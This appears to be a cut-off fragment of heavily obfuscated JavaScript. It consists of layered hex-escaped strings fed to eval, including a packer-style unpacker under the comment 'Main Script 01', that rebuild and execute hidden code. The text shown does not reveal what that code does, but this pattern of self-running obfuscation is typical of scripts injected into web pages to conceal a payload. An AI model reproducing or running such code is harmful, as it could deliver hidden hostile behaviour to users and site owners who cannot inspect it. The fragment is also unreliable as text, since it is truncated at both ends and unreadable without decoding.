c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x